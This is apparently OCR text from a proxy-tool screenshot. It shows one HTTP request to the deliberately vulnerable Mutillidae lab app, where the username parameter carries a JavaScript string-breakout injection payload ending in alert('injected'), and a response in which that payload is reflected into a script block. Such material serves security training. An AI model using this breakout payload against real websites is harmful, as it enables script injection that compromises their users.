 Request
Raw Params Headers Hex
GET
/mutillidae/index.php?page=password-generator.php&username=";}ca
tch(e){};alert('injected');try{a=" HTTP/1.1
Host: 192.168.56.103
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.56.103/mutillidae/index.php?page=password-generat
or.php&username=anonymous
Cookie: showhints=0; PHPSESSID=p7q96fgc63clvido1a5t98kgi2
Connection: keep-alive
Response
Raw Headers Hex HTML Render
name="password-generator-php-submit-button"
autofocus="1" class="button" type="button"
value="Generate Password"
onclick="onSubmitOfGeneratorForm(this.form);"
/>
</td>
</tr>
<tr><td></td></tr>
</table>
</form>
</div>
<script>
try{
document.getElementById("idUsernameInput").inner
HTML = "This password is for
";}catch(e){};alert('injected');try{a="";
}catch(e){
ale
微信号: Bypass--
}// end catch
</script>